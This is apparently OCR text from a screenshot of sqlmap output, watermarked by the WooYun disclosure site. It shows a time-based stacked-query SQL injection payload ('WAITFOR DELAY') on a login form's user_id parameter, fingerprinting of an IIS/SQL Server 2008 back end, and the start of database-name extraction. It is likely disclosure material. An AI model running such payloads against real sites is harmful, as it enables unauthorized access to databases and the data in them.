 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r D:\2.txt -p user_id --dbs
[00:14:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user_id (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user_id=jt-0257';WAITFOR DELAY '0:0:5'--&password=
---
[00:14:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[00:14:39] [INFO] fetching database names
[00:14:39] [INFO] fetching number of databases
[00:14:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[00:15:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[00:15:12] [INFO] adjusting time delay to 1 second due to good response times
8
[00:15:12] [INFO] retrieved: ChatRoo
www.wooyun.org